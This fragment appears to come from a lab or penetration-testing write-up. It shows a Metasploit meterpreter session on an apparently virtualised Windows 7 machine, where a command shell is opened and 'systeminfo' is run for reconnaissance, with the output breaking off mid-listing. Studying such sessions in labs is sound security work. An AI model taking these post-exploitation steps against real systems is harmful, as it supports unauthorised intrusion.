 meterpreter > shell
Process 3160 created.
Channel 12 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Temp>systeminfo
systeminfo
Host Name:                 WIN7-PC
OS Name:                   Microsoft Windows 7 Ultimate
OS Version:                6.1.7601 Service Pack 1 Build 7601
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:          Win7
Registered Organization:
Product ID:                00426-OEM-8992662-00006
Original Install Date:     4/11/2021, 3:01:04 AM
System Boot Time:          12/27/2021, 2:17:02 AM
System Manufacturer:       innotek GmbH